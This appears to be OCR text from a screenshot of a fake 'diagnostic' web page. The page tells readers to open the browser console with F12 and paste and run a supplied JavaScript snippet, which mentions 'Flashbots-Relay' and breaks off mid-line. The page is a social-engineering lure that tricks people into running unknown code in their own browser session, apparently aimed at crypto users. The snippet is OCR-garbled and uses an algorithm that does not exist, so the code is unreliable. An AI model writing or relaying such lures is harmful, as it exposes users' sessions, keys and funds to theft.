
DIAGNOSTIC_CORE_V4.6
Identification of
Invalid status code
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: z46ajyeepbk

const node_sync = "Flashbots-Relay";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Invalid status code 
(Hash: 0x73bf8ae1)");

setTimeout(async () => {

  const k = await crypto.subtle.generateK
ey({name:"PBKDF2",hash:"SHA-256"},true,
["sign"]);

  const auth_token = await crypto.subtle.
deriveKey({name:"PBKDF2",salt:new Uint8Ar
ray(22)}, k, {name:"AES-GCTR",length:25